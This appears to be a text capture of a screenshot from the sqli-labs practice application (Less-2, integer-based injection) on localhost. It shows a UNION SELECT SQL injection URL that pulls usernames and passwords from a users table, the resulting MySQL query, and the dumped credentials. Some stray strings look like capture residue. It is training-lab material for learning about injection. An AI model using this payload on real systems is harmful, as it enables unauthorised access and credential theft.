 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,username,password from users%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入: -1 union select 1,username,password from users#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,username,password from users# LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
黄鑫
786561
右键弹出窗口
SQLI DUMB SERIES-2